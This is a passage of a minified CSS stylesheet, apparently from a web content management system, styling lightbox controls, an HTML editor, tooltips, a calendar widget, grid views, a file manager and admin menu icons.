center}#cboxCurrent{position:absolute;top:-27px;left:58px;font-weight:700;color:#7C7C7C}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{text-indent:-9999px;width:23px;height:23px;position:absolute;top:-31px;background:url('/ClientScript/colorbox/cb_mojo_dark1_images/controls.png') no-repeat 0 0}#cboxPrevious{left:0;background-position:-51px -25px}#cboxPrevious.hover{background-position:-51px 0}#cboxNext{left:27px;background-position:-75px -25px}#cboxNext.hover{background-position:-75px 0}#cboxClose{right:0;background-position:-100px -25px}#cboxClose.hover{background-position:-100px 0}#cboxTitle{position:absolute;top:-25px;left:0;text-align:center;width:100%;font-weight:700;color:#7C7C7C}.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0;right:27px}.cboxSlideshow_on #cboxSlideshow.hover{background-position:-150px 0}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px;right:27px}.cboxSlideshow_off #cboxSlideshow.hover{background-position:-125px 0}.markItUp *{margin:0;padding:0;outline:none}.markItUp a:link,.markItUp a:visited{color:#000;text-decoration:none}.markItUp{width:700px;margin:5px 0;border:5px solid #F5F5F5}.markItUpContainer{border:1px solid #3C769D;background:#FFF url('/ClientScript/markitup/skins/html/images/bg-container.png') repeat-x top left;padding:5px 5px 2px;font:11px Verdana,Arial,Helvetica,sans-serif}.markItUpEditor{font:12px 'Courier New',Courier,monospace;padding:5px 5px 5px 35px;border:3px solid #3C769D;width:643px;height:320px;background:#FFF url('/ClientScript/markitup/skins/html/images/bg-editor.png') no-repeat;clear:both;line-height:18px;overflow:auto}.markItUpPreviewFrame{overflow:auto;background-color:#FFF;border:1px solid #3C769D;width:99.9%;height:300px;margin:5px 0}.markItUpFooter{width:100%;cursor:n-resize}.markItUpResizeHandle{overflow:hidden;width:22px;height:5px;margin-left:auto;margin-right:auto;background-image:url('/ClientScript/markitup/skins/html/images/handle.png');cursor:n-resize}.markItUpEditor{background:#FFF url('/ClientScript/markitup/skins/html/images/bg-editor-html.png') no-repeat}.markItUpHeader ul li{list-style:none;float:left;position:relative}.markItUpHeader ul li ul{display:none}.markItUpHeader ul li:hover>ul{display:block}.markItUpHeader ul .markItUpDropMenu{background:transparent url('/ClientScript/markitup/skins/html/images/menu.png') no-repeat 115% 50%;margin-right:5px}.markItUpHeader ul .markItUpDropMenu li{margin-right:0}.markItUpHeader ul .markItUpSeparator{margin:0 10px;width:1px;height:16px;overflow:hidden;background-color:#CCC}.markItUpHeader ul ul .markItUpSeparator{width:auto;height:1px;margin:0}.markItUpHeader ul ul{display:none;position:absolute;top:18px;left:0;background:#F5F5F5;border:1px solid #3C769D;height:inherit}.markItUpHeader ul ul li{float:none;border-bottom:1px solid #3C769D}.markItUpHeader ul ul .markItUpDropMenu{background:#F5F5F5 url('/ClientScript/markitup/skins/html/images/submenu.png') no-repeat 100% 50%}.markItUpHeader ul ul ul{position:absolute;top:-1px;left:150px}.markItUpHeader ul ul ul li{float:none}.markItUpHeader ul a{display:block;width:16px;height:16px;text-indent:-10000px;background-repeat:no-repeat;padding:3px;margin:0}.markItUpHeader ul ul a{display:block;padding-left:0;text-indent:0;width:120px;padding:5px 5px 5px 25px;background-position:2px 50%}.markItUpHeader ul ul a:hover{color:#FFF;background-color:#3C769D}.html .markItUpButton1 a{background-image:url('/ClientScript/markitup/skins/html/images/h1.png')}.html .markItUpButton2 a{background-image:url('/ClientScript/markitup/skins/html/images/h2.png')}.html .markItUpButton3 a{background-image:url('/ClientScript/markitup/skins/html/images/h3.png')}.html .markItUpButton4 a{background-image:url('/ClientScript/markitup/skins/html/images/h4.png')}.html .markItUpButton5 a{background-image:url('/ClientScript/markitup/skins/html/images/paragraph.png')}.html .markItUpButton6 a{background-image:url('/ClientScript/markitup/skins/html/images/bold.png')}.html .markItUpButton7 a{background-image:url('/ClientScript/markitup/skins/html/images/list-bullet.png')}.html .markItUpButton8 a{background-image:url('/ClientScript/markitup/skins/html/images/list-numeric.png')}.html .markItUpButton9 a{background-image:url('/ClientScript/markitup/skins/html/images/list-item.png')}.html .markItUpButton10 a{background-image:url('/ClientScript/markitup/skins/html/images/picture.png')}.html .markItUpButton11 a{background-image:url('/ClientScript/markitup/skins/html/images/link.png')}.html .preview a{background-image:url('/ClientScript/markitup/skins/html/images/preview.png')}#cluetip-close img{border:0}#cluetip-title{overflow:hidden}#cluetip-title #cluetip-close{float:right;position:relative}#cluetip-waitimage{width:43px;height:11px;position:absolute;background-image:url('/Data/style/cluetip/wait.gif')}.cluetip-arrows{display:none;position:absolute;top:0;left:-11px;height:22px;width:11px;background-repeat:no-repeat;background-position:0 0}#cluetip-extra{display:none}.cluetip-default{background-color:#d9d9c2}.cluetip-default #cluetip-outer{position:relative;margin:0;background-color:#d9d9c2}.cluetip-default h3#cluetip-title{margin:0 0 5px;padding:8px 10px 4px;font-size:1.1em;font-weight:400;background-color:#87876a;color:#fff}.cluetip-default #cluetip-title a{color:#d9d9c2;font-size:.95em}.cluetip-default #cluetip-inner{padding:10px}.cluetip-default div#cluetip-close{text-align:right;margin:0 5px 5px;color:#900}.clue-right-default .cluetip-arrows{background-image:url('/Data/style/cluetip/darrowleft.gif')}.clue-left-default .cluetip-arrows{background-image:url('/Data/style/cluetip/darrowright.gif');left:100%;margin-right:-11px}.clue-top-default .cluetip-arrows{background-image:url('/Data/style/cluetip/darrowdown.gif');top:100%;left:50%;margin-left:-11px;height:11px;width:22px}.clue-bottom-default .cluetip-arrows{background-image:url('/Data/style/cluetip/darrowup.gif');top:-11px;left:50%;margin-left:-11px;height:11px;width:22px}.cluetip-jtip{background-color:transparent}.cluetip-jtip #cluetip-outer{border:2px solid #ccc;position:relative;background-color:#fff}.cluetip-jtip h3#cluetip-title{margin:0 0 5px;padding:2px 5px;font-size:16px;font-weight:400;background-color:#ccc;color:#333}.cluetip-jtip #cluetip-inner{padding:0 5px 5px;display:inline-block}.cluetip-jtip div#cluetip-close{text-align:right;margin:0 5px 5px;color:#900}.clue-right-jtip .cluetip-arrows{background-image:url('/Data/style/cluetip/arrowleft.gif')}.clue-left-jtip .cluetip-arrows{background-image:url('/Data/style/cluetip/arrowright.gif');left:100%;margin-right:-11px}.clue-top-jtip .cluetip-arrows{background-image:url('/Data/style/cluetip/arrowdown.gif');top:100%;left:50%;margin-left:-11px;height:11px;width:22px}.clue-bottom-jtip .cluetip-arrows{background-image:url('/Data/style/cluetip/arrowup.gif');top:-11px;left:50%;margin-left:-11px;height:11px;width:22px}.cluetip-rounded{background:transparent url('/Data/style/cluetip/bl.gif') no-repeat 0 100%;margin-top:10px;margin-left:12px}.cluetip-rounded #cluetip-outer{background:transparent url('/Data/style/cluetip/tl.gif') no-repeat 0 0;margin-top:-12px}.cluetip-rounded #cluetip-title{background-color:transparent;padding:12px 12px 0;margin:0 -12px 0 0;position:relative}.cluetip-rounded #cluetip-extra{position:absolute;display:block;background:transparent url('/Data/style/cluetip/tr.gif') no-repeat 100% 0;top:0;right:0;width:12px;height:30px;margin:-12px -12px 0 0}.cluetip-rounded #cluetip-inner{background:url('/Data/style/cluetip/br.gif') no-repeat 100% 100%;padding:5px 12px 12px;margin:-18px -12px 0 0;position:relative}.cluetip-rounded div#cluetip-close{text-align:right;margin:0 5px 5px;color:#009;background:transparent}.cluetip-rounded div#cluetip-close a{color:#777}.clue-right-rounded .cluetip-arrows{background-image:url('/Data/style/cluetip/rarrowleft.gif')}.clue-left-rounded .cluetip-arrows{background-image:url('/Data/style/cluetip/rarrowright.gif');left:100%;margin-left:12px}.clue-top-rounded .cluetip-arrows{background-image:url('/Data/style/cluetip/rarrowdown.gif');top:100%;left:50%;margin-left:-11px;height:11px;width:22px}.clue-bottom-rounded .cluetip-arrows{background-image:url('/Data/style/cluetip/rarrowup.gif');top:-23px;left:50%;margin-left:-11px;height:11px;width:22px}div#toolbar,div#toolbarbut{position:fixed;bottom:0;right:0;z-index:99;height:36px;background-image:url('/Data/style/jqtoolbar/bcktool.jpg');border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;-moz-border-radius-topleft:8px;-khtml-border-radius-topleft:8px;-webkit-border-top-left-radius:8px;-moz-border-radius-topright:8px;-khtml-border-radius-topright:8px;-webkit-border-top-right-radius:8px;-moz-box-shadow:0 1px 10px #666,inset 1px 1px 0 #a4a4a4;-khtml-box-shadow:0 1px 10px #666;-webkit-box-shadow:0 1px 10px #666}div#toolbar{width:90%;min-width:800px;margin:0 auto;left:0}div#toolbarbut{width:60px;height:15px;margin-right:3%;display:none}span.showbar a{padding:5px;font-size:10px;color:#555}.toolbarleft{float:left;display:none}.toolbarright{white-space:nowrap;margin-top:0;margin-bottom:10px;margin-left:10px;float:right}@media only screen and(device-width:768px){div#toolbar,div#toolbarbut{position:static}}ul#social li{display:inline}#social{float:left}a.rss,a.facebook,a.twitter,a.digg,a.delicious,a.stumble{display:inline-block;width:40px;height:35px;margin-top:1px}a.rss:hover,a.facebook:hover,a.twitter:hover,a.digg:hover,a.delicious:hover,a.stumble:hover{background-position:1px 1px}a.rss{background:url('/Data/style/jqtoolbar/rss.png') no-repeat}a.facebook{background:url('/Data/style/jqtoolbar/facebook.png') no-repeat}a.twitter{background:url('/Data/style/jqtoolbar/twitter.png') no-repeat}a.delicious{background:url('/Data/style/jqtoolbar/delicious.png') no-repeat}a.digg{background:url('/Data/style/jqtoolbar/digg.png') no-repeat}a.stumble{background:url('/Data/style/jqtoolbar/stumble.png') no-repeat}span.downarr{float:right;border-left:1px solid #a4a4a4}span.downarr a{display:block;width:36px;height:26px;padding:25px 0 0 10px;background:url('/Data/style/jqtoolbar/downarrow.png') no-repeat 5px 7px}#toolbar ul{margin:0;padding:0;list-style:none}#toolbar a.adminlink,#toolbar a.adminlink:link,#toolbar a.adminlink:visited,#toolbar a.adminlink:hover,#toolbar a.adminlink:active{font-size:14px!important;border-left:1px solid #a4a4a4;padding:8px 8px 10px 23px;line-height:32px;color:#555;text-decoration:none}#toolbar a.adminlink:hover{text-decoration:underline}#toolbar a.adminlink{font-weight:700;text-decoration:underline}#toolbar a.adminlink:hover{color:#666}#toolbar a.adminmenulink{background:transparent url('/Data/style/jqtoolbar/key.png') no-repeat;background-position:5px 50%}#toolbar a.filemanlink{background:transparent url('/Data/style/jqtoolbar/folder_explore.png') no-repeat;background-position:5px 50%}#toolbar a.newpagelink{background:transparent url('/Data/style/jqtoolbar/page_white_add.png') no-repeat;background-position:5px 50%}#toolbar a.pageeditlink{background:transparent url('/Data/style/jqtoolbar/page_white_edit.png') no-repeat;background-position:5px 50%}#toolbar a.pagesettingslink{background:transparent url('/Data/style/jqtoolbar/page_white_wrench.png') no-repeat;background-position:2px 50%}span.normalthread{background:url('/Data/style/forums/folder.png') no-repeat;display:inline-block;width:18px;height:20px}span.lockedthread{background:url('/Data/style/forums/lock.png') no-repeat;display:inline-block;width:18px;height:20px}span.stickythread{background:url('/Data/style/forums/folder_star.png') no-repeat;display:inline-block;width:18px;height:20px}.newthread,.newpost{background:url('/Data/style/forums/folder_edit.png') no-repeat;background-position:0 2px;padding-left:18px}.forumEdit,.threadEdit,.postEdit{background:url('/Data/style/forums/pencil.png') no-repeat;background-position:0 0;padding-left:18px}.forumfeed{background:url('/Data/style/forums/feed.png') no-repeat;background-position:0 0;padding-left:18px}.ajax__calendar_container{padding:4px;position:absolute;cursor:default;width:170px;font-size:11px;text-align:center;font-family:tahoma,verdana,helvetica}.ajax__calendar_body{height:139px;width:170px;position:relative;overflow:hidden;margin:auto}.ajax__calendar_days,.ajax__calendar_months,.ajax__calendar_years{top:0;left:0;height:139px;width:170px;position:absolute;text-align:center;margin:auto}.ajax__calendar_container TABLE{font-size:11px}.ajax__calendar_header{height:20px;width:100%}.ajax__calendar_prev{cursor:pointer;width:15px;height:15px;float:left;background-repeat:no-repeat;background-position:50% 50%;background-image:url('/Data/style/CalExtender/arrow-left.gif')}.ajax__calendar_next{cursor:pointer;width:15px;height:15px;float:right;background-repeat:no-repeat;background-position:50% 50%;background-image:url('/Data/style/CalExtender/arrow-right.gif')}.ajax__calendar_title{cursor:pointer;font-weight:700}.ajax__calendar_footer{height:15px}.ajax__calendar_today{cursor:pointer;padding-top:3px}.ajax__calendar_dayname{height:17px;width:17px;text-align:right;padding:0 2px}.ajax__calendar_day{height:17px;width:18px;text-align:right;padding:0 2px;cursor:pointer}.ajax__calendar_month{height:44px;width:40px;text-align:center;cursor:pointer;overflow:hidden}.ajax__calendar_year{height:44px;width:40px;text-align:center;cursor:pointer;overflow:hidden}.ajax__calendar .ajax__calendar_container{border:1px solid #646464;background-color:#fff;color:#000}.ajax__calendar .ajax__calendar_footer{border-top:1px solid #f5f5f5}.ajax__calendar .ajax__calendar_dayname{border-bottom:1px solid #f5f5f5}.ajax__calendar .ajax__calendar_day{border:1px solid #fff}.ajax__calendar .ajax__calendar_month{border:1px solid #fff}.ajax__calendar .ajax__calendar_year{border:1px solid #fff}.ajax__calendar .ajax__calendar_active .ajax__calendar_day{background-color:#edf9ff;border-color:#06c;color:#06c}.ajax__calendar .ajax__calendar_active .ajax__calendar_month{background-color:#edf9ff;border-color:#06c;color:#06c}.ajax__calendar .ajax__calendar_active .ajax__calendar_year{background-color:#edf9ff;border-color:#06c;color:#06c}.ajax__calendar .ajax__calendar_other .ajax__calendar_day{background-color:#fff;border-color:#fff;color:#646464}.ajax__calendar .ajax__calendar_other .ajax__calendar_year{background-color:#fff;border-color:#fff;color:#646464}.ajax__calendar .ajax__calendar_hover .ajax__calendar_day{background-color:#edf9ff;border-color:#daf2fc;color:#06c}.ajax__calendar .ajax__calendar_hover .ajax__calendar_month{background-color:#edf9ff;border-color:#daf2fc;color:#06c}.ajax__calendar .ajax__calendar_hover .ajax__calendar_year{background-color:#edf9ff;border-color:#daf2fc;color:#06c}.ajax__calendar .ajax__calendar_hover .ajax__calendar_title{color:#06c}.ajax__calendar .ajax__calendar_hover .ajax__calendar_today{color:#06c}.AspNet-GridView{font-family:Arial,Sans-Serif;font-size:small;table-layout:auto;border-collapse:collapse;border:#1d1d1d 5px solid}.AspNet-GridView table{width:100%}.AspNet-GridView table{width:100%}.AspNet-GridView table.editgrid{margin:0}.AspNet-GridView table thead{background-image:url('/Data/style/gridview/HeaderChromeBlack.jpg');background-position:center;background-repeat:repeat-x;background-color:#1d1d1d}.AspNet-GridView table thead th{padding:5px;color:#fff;text-align:left}.AspNet-GridView table thead th a{text-decoration:none;color:#fff;display:block;text-align:left}.AspNet-GridView table tbody tr td{padding:5px;border-right:solid 1px #1d1d1d;background-color:#c9c9c9}.AspNet-GridView table tbody tr.AspNet-GridView-Alternate td{background-color:#f0f0f0}.AspNet-GridView div.AspNet-GridView-Pagination{background-image:url('/Data/style/gridview/HeaderChromeBlack.jpg');background-position:center;background-repeat:repeat-x;background-color:#1d1d1d}.AspNet-GridView div.AspNet-GridView-Pagination a{color:#fff;text-decoration:none;padding:2px 10px;border-top:solid 1px #777;border-right:solid 1px #333;border-bottom:solid 1px #333;border-left:solid 1px #777}.AspNet-GridView div.AspNet-GridView-Pagination span{font-weight:700;color:#FFF;text-decoration:none;padding:2px 10px}.AspNet-GridView tr.AspNet-GridView-Empty{color:#fff;background-color:#c9c9c9;text-align:center}.AspNet-GridView tr.AspNet-GridView-Empty p{padding-top:20px}.formResults .AspNet-GridView table thead,.formResults div.AspNet-GridView-Pagination{background-image:none}html[dir='rtl'] .AspNet-GridView table thead th{text-align:right}html[dir='rtl'] .AspNet-GridView table thead th a{text-align:right}.qtfile,.qtfile p,.qtfile ul,.qtfile li,.qtfile a,.qtfile span,.qtfile img{border-style:none;border-width:0;margin:0;padding:0;list-style:none;text-decoration:none;outline:0}.qtfile{min-width:650px}.qtfile span{vertical-align:text-top;line-height:100%}.qtfile .button{cursor:pointer}.qtfile .button.button-disabled{color:Gray;cursor:default}.qtfile .button.folder-create .icon,.qtfile .button.folder-rename .icon,.qtfile .button.folder-move .icon,.qtfile .button.folder-delete .icon,.qtfile .button.file-upload .icon,.qtfile .button.file-refresh .icon,.qtfile .button.folder-refresh .icon,.qtfile .file-panel .icon-file-name,.qtfile .file-panel .file-actions span,.qtfile .folder-panel .folder-bullet,.qtfile .folder-panel .folder-bullet.folder-bullet-closed,.qtfile .folder-panel .folder-bullet.folder-bullet-opened,.qtfile .folder-panel .icon-folder,.qtfile .folder-panel .icon-folder-end,.qtfile .qtfile-footer .icon-status{background-image:url('/Data/style/qtfile/icons.png');width:16px;height:16px;display:inline-block;overflow:hidden}.qtfile .qtfile-header{padding:7px 0 3px 10px}.qtfile .qtfile-footer{border-top:none;padding:6px 0 5px 5px;position:relative}.qtfile .qtfile-footer .status-message{position:absolute;left:10px;top:8px}.qtfile .qtfile-footer .icon-status{margin:0 5px 0 0}.qtfile .qtfile-footer .status-info .icon-status{background-position:64px 64px}.qtfile .qtfile-footer .status-warn .icon-status{background-position:32px 64px}.qtfile .qtfile-footer .status-error .icon-status{background-position:16px 64px}.qtfile .qtfile-footer .credit{display:block;float:right;margin-right:15px}.qtfile .qtfile-footer .credit a{line-height:1.6em}.qtfile .qtfile-footer .credit a:hover{text-decoration:underline}.qtfile .menu-bar{margin:5px 0 5px 5px;position:relative}.qtfile .menu-bar .icon{margin-right:3px}.qtfile .menu-bar .button.file-refresh{position:absolute;right:3px;top:2px}.qtfile .button.file-refresh .icon{background-position:0 32px}.qtfile .button.folder-create .icon{background-position:0 48px}.qtfile .button.folder-rename .icon{background-position:64px 48px}.qtfile .button.folder-delete .icon{background-position:32px 48px}.qtfile .button.folder-move .icon{background-position:48px 48px}.qtfile .button.file-upload .icon{background-position:64px 32px}.qtfile .qtfile-content{position:relative;height:389px;border-bottom:none;border-right:none;border-left:none}.qtfile .file-header *,.qtfile .folder-header *{line-height:27px}.qtfile .folder-header{border-right:none;border-left:none;position:relative;padding-left:2%;margin-right:-2%}.qtfile .folder-header .button.folder-refresh{position:absolute;right:3%;top:3px}.qtfile .button.folder-refresh .icon{background-position:0 32px}.qtfile .file-header{border-right:none;padding-left:0;position:relative}.qtfile .file-header .file-size-header,.qtfile .file-header .file-name-header,.qtfile .file-header .file-actions-header{float:left;text-align:center;background-image:none;background-color:Transparent;border-top:none;border-right:none;border-bottom:none;margin-right:-1px}.qtfile .file-header .file-name-header{border:none;width:55%;text-align:left;text-indent:1%}.qtfile .file-header .file-size-header{width:20%}.qtfile .file-header .file-actions-header{width:25%;text-indent:-10000px}.qtfile .folder-wraper{width:26%;position:absolute}.qtfile .folder-panel{height:360px;overflow:auto}.qtfile .folder-panel li,.qtfile .file-panel li{white-space:nowrap}.qtfile .folder-panel li li{padding-left:16px}.qtfile .folder-panel .folder-bullet,.qtfile .folder-panel .folder-name{cursor:pointer}.qtfile .folder-panel .folder-name-text{line-height:1.5em}.qtfile .folder-panel .folder-name:hover{color:Blue}.qtfile .folder-bullet{background-image:none}.qtfile .icon-folder-end{background-position:16px 32px}.qtfile .icon-folder{background-position:16px 48px}.qtfile .folder-bullet.folder-bullet-closed{background-position:48px 32px}.qtfile .folder-bullet.folder-bullet-opened{background-position:32px 32px}.qtfile .folder-panel .folder-name .icon-folder,.qtfile .folder-panel .folder-name .icon-folder-end{margin-right:5px}.qtfile .folder-panel .folder-name .icon-folder-end{visibility:hidden;left:5px}.qtfile .folder-panel .folder-name-selected .icon-folder-end{visibility:visible}.qtfile .file-wraper{width:74%;position:absolute;right:0}.qtfile .file-panel{padding-left:0;border-top:none;border-right:none;border-bottom:none;background-image:none;background-color:Transparent;height:360px;overflow:auto}.qtfile .file-panel .file-name,.qtfile .file-panel .file-size,.qtfile .file-panel .file-actions{display:block;overflow:hidden;white-space:nowrap;cursor:pointer;float:left;line-height:1.7em}.qtfile .file-panel .file-name{width:55%;text-indent:1%}.qtfile .file-panel li:after{content:".";display:block;height:0;clear:both;visibility:hidden}.qtfile .file-panel li{display:inline-block}/* required comment for clearfix to work in Opera \*/ .qtfile .file-panel li{height:1%}.qtfile .file-panel li{display:block}/* end clearfix */ .qtfile .file-panel li.even{background-image:url('/Data/style/qtfile/file_even_bg.png')}.qtfile .file-panel li:hover{background-image:url('/Data/style/qtfile/file_hover_bg.png')}.qtfile .file-panel .file-size{width:19%;text-align:right}.qtfile .file-panel .file-actions{float:right;width:22%;text-align:center;margin:0 0 0 1%}.qtfile .file-panel .icon-file-name{margin:0 1% 0 0}.qtfile .file-panel .file-actions span{cursor:pointer;margin:0 0 0 1%;text-indent:-10000px}.qtfile .file-panel .file-action-link{background-position:48px 64px}.qtfile .file-panel .file-action-delete{background-position:16px 16px}.qtfile .file-panel .file-action-move{background-position:32px 16px}.qtfile .file-panel .file-action-rename{background-position:48px 16px}.qtfile .file-panel .file-action-download{background-position:64px 16px}.qtfile .file-panel .file-action-preview{background-position:80px 64px}.qtfile .file-preview p,.qtfile .file-preview img{margin:0;padding:0}.qtfile .file-preview p{overflow:hidden;white-space:nowrap}.qtfile .file-preview p span{line-height:1.6em;vertical-align:text-top}.qtfile .file-preview{position:absolute;right:-1px;bottom:-1px;width:auto;max-width:65%;display:none}.qtfile .file-preview-field-name{display:inline-block;width:7.5em;font-weight:700}.qtfile .file-preview p.file-preview-image{line-height:0;width:auto}.qtfile .file-preview .file-preview-image img{max-width:100%;overflow:auto;max-height:150px}.qtfile .file-preview .file-preview-image-loading{display:block;width:48px;height:48px;background:url('/Data/style/qtfile/indicator.gif') no-repeat}.qtfile .file-panel .icon-file-name{background-image:url('/Data/style/qtfile/file_types.png');background-position:16px 16px}.qtfile .file-panel .icon-file-bmp{background-position:256px 256px}.qtfile .file-panel .icon-file-jpg,.qtfile .file-panel .icon-file-jpeg{background-position:240px 0}.qtfile .file-panel .icon-file-png{background-position:224px 0}.qtfile .file-panel .icon-file-gif{background-position:208px 0}.qtfile .file-panel .icon-file-txt{background-position:256px 240px}.qtfile .file-panel .icon-file-pdf{background-position:240px 240px}.jqifade{position:absolute;background-color:#aaa}div.jqi{width:400px;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:11px;text-align:left;border:solid 1px #eee;-moz-border-radius:10px;-webkit-border-radius:10px;padding:7px}div.jqi .jqicontainer{font-weight:700}div.jqi .jqiclose{position:absolute;top:4px;right:-2px;width:18px;cursor:default;color:#bbb;font-weight:700}div.jqi .jqimessage{padding:10px;line-height:20px;color:#444}div.jqi .jqibuttons{text-align:right;padding:5px 0;border:solid 1px #eee;background-color:#f4f4f4}div.jqi button{padding:3px 10px;margin:0 10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#fff;font-weight:700;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi button.jqidefaultbutton{background-color:#BF5E26}.jqiwarning .jqi .jqibuttons{background-color:#BF5E26}body.filedialog{color:#000}h2.logitem{font-size:1em}input.openid_login{background:url('/Data/style/common/openidlogin.gif') no-repeat;background-color:#fff;background-position:0 50%;color:#000;padding-left:18px}ul.autocomplete_completionListElement{margin:0 0 0 0!important;padding:0!important;background-color:#fff;color:#000;border-color:gray;border-width:1px;border-style:solid;cursor:'default';overflow:auto;height:300px;text-align:left;list-style-type:none!important}li.autocomplete_highlightedListItem{margin-left:0!important;background-color:#ff9;color:#000;padding:1px!important;background-image:none!important}li.autocomplete_listItem{margin-left:0!important;background-color:#fff;color:#000;padding:1px!important;background-image:none!important}.cyclenav{text-align:center}.cyclenav a{margin-right:3px}.cyclenav a.activeSlide{font-weight:700}.cycledots .cyclenav a{background:transparent url('/Data/style/common/cyclenav-bullet2.png') no-repeat scroll center -28px;line-height:40px;overflow:hidden;height:14px;width:14px;display:inline-block}.cycledots .cyclenav a:focus,.cycledots .cyclenav a.activeSlide{background-position:center -14px}.cycledots .cyclenav a:hover{background-position:center 0}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px}.ui-timepicker-div dl dd{margin:-25px 0 10px 65px}.ui-timepicker-div td{font-size:90%}.faqs{padding-top:20px}.faqs dt{font-weight:700;background:url('/Data/style/common/q.gif') 0 4px no-repeat;padding:3px 0 15px 30px;position:relative}.faqs dt:hover{cursor:pointer}.faqs dd{background:url('/Data/style/common/a.gif') 0 2px no-repeat;padding:0 0 5px 30px;position:relative;color:#333}.faqs .hover{color:#900;text-decoration:underline}.ratingcontainer{float:right;white-space:nowrap;margin:5px}.ratingprompt{float:left;margin-right:5px}.voteswrap{margin-left:5px}.ratingcontainer div{float:left;white-space:nowrap;margin:0}.ratingrow{white-space:nowrap}.ratingStar{white-space:nowrap;height:14px;margin:1em}.ratingStar .ratingItem{font-size:0;width:13px;height:12px;display:block;background-repeat:no-repeat;cursor:pointer;margin:0;padding:0}.ratingStar .Filled{background-image:url('/Data/style/common/ratingStarFilled.png')}.ratingStar .Empty{background-image:url('/Data/style/common/ratingStarEmpty.png')}.ratingStar .Saved{background-image:url('/Data/style/common/ratingStarSaved.png')}.ratingbuttons{margin:0;padding:2px 0 0}.rcommentprompt{display:block}.ratingcomments{border:#000 1px solid;background-color:#eee;color:#000;width:206px;height:200px;position:absolute;margin-top:15px;padding:5px}.ratingcommentbox{width:200px;height:100px}a.addtocal{background:url('/Data/style/common/calendar_add.png') no-repeat;background-position:0 2px;padding-left:18px;display:inline-block;min-height:22px;margin-right:4px}ins{background-color:#cfc;text-decoration:inherit}del{color:#999;background-color:#FEC8C8}ins.mod{background-color:#FFE1AC}div.adminmenu ul.simplelist{margin:0 0 1em -20px}div.adminmenu ul.simplelist li{float:left;display:block;background-image:none}div.adminmenu ul.simplelist li a{line-height:1em;display:block;width:100px;height:40px;float:left;padding:60px 10px 10px;margin:5px;text-decoration:none;border:1px solid #ddd;text-align:center}html[dir='rtl'] div.adminmenu ul li{float:right}html[dir='rtl'] div.adminmenu ul li a{float:right}div.adminmenu ul.simplelist li a:hover{color:#000;border:1px solid #333;background-color:#eee}a.lnkSiteSettings{background:url('/Data/style/adminmenu/Crystal_Clear_action_run.png') no-repeat center 10px}a.lnkSecurityAdvisor,a.lnkSecurityAdvisorWarning{background:url('/Data/style/adminmenu/Crystal_Clear_app_agent.png') no-repeat center 10px}a.lnkSecurityAdvisorWarning{color:Red!important;border-color:Red!important}a.lnkSecurityAdvisorWarning:after{content:" Needs Attention!"}span.secwarning{display:none}a.lnkCommerceReports{background:url('/Data/style/adminmenu/Crystal_Clear_app_kchart.png') no-repeat center 10px}a.lnkContentManager{background:url('/Data/style/adminmenu/Crystal_Clear_mimetype_document.png') no-repeat center 10px}a.lnkContentWorkFlow{background:url('/Data/style/adminmenu/Crystal-Clear-content_workflow.png') no-repeat center 10px}a.lnkContentTemplates{background:url('/Data/style/adminmenu/Crystal_Clear_app_kivio.png') no-repeat center 10px}a.lnkStyleTemplates{background:url('/Data/style/adminmenu/Crystal-Clear-app-stylesheet.png') no-repeat center 10px}a.lnkSiteList{background:url('/Data/style/adminmenu/folder_html.png') no-repeat center 10px}a.lnkPageTree{background:url('/Data/style/adminmenu/Crystal-Clear-action-view-tree.png') no-repeat center 10px}a.lnkRoleAdmin{background:url('/Data/style/adminmenu/Crystal_Clear_users.png') no-repeat center 10px}a.lnkFileManager{background:url('/Data/style/adminmenu/Cystal_Clear_file_manager.png') no-repeat center 10px}a.lnkAddUser{background:url('/Data/style/adminmenu/Crystal_Clear_add_user.png') no-repeat center 10px}a.lnkCoreData{background:url('/Data/style/adminmenu/Crystal_Clear_app_database.png') no-repeat center 10px}a.lnkAdvancedTools{background:url('/Data/style/adminmenu/Crystal-Clear-action-configure.png') no-repeat center 10px}a.lnkLogViewer{background:url('/Data/style/adminmenu/Crystal-Clear-mimetype-vcalendar.png') no-repeat center 10px}a.lnkServerInfo{background:url('/Data/style/adminmenu/Crystal-Clear-app-ksysguard.png') no-repeat center 10px}a.lnkNewsletter{background:url('/Data/style/adminmenu/Crystal-Clear-app-kontact.png') no-repeat center 10px}a.lnkMemberList{background:url('/Data/style/adminmenu/Crystal-Clear-kuser2.png') no-repeat center 10px}a.lnkCurrencyAdmin{background:url('/Data/style/adminmenu/Crystal-Clear-currency.png') no-repeat center 10px}a.lnkCountryAdmin{background:url('/Data/style/adminmenu/Crystal-Clear-app-locale.png') no-repeat center 10px}a.lnkGeoZone{background:url('/Data/style/adminmenu/Crystal-Clear-app-browser.png') no-repeat center 10px}a.lnkTaxClassAdmin{background:url('/Data/style/adminmenu/Crystal-Clear-app-kspread.png') no-repeat center 10px}a.lnkTaxRateAdmin{background:url('/Data/style/adminmenu/Crystal-Clear-tax.png') no-repeat center 10px}a.lnkUrlManager{background:url('/Data/style/adminmenu/Crystal-Clear-url.png') no-repeat center 10px}a.lnkRedirectManager{background:url('/Data/style/adminmenu/Crystal-Clear-redirect.png') no-repeat center 10px}a.lnkBannedIPs{background:url('/Data/style/adminmenu/Crystal-Clear_banned_ip.png') no-repeat center 10px}a.lnkFeatureAdmin{background:url('/Data/style/adminmenu/Crystal-Clear-app-kpackage.png') no-repeat center 10px}a.lnkTaskQueue{background:url('/Data/style/adminmenu/Crystal_Clear_action_editpaste.png') no-repeat center 10px}a.lnkWebPartAdmin{background:url('/Data/style/adminmenu/Crystal_Clear_Networksettings.png') no-repeat center 10px}a.lnkAwaitingApproval{background:url('/Data/style/adminmenu/Crystal_Clear_waiting_approval.png') no-repeat center 10px}a.lnkRejectedContent{background:url('/Data/style/adminmenu/Crystal_Clear_rejected_content.png') no-repeat center 10px}a.lnkPendingPages{background:url('/Data/style/adminmenu/FileCrystal-Clear-draft_pages.png') no-repeat center 10px}a.AnalyticsMenuLink{background:url('/Data/style/adminmenu/Crystal-Clear-app-browser.png') no-repeat center 10px}a.lnkDevTools{background:url('/Data/style/adminmenu/devtools.png') no-repeat center 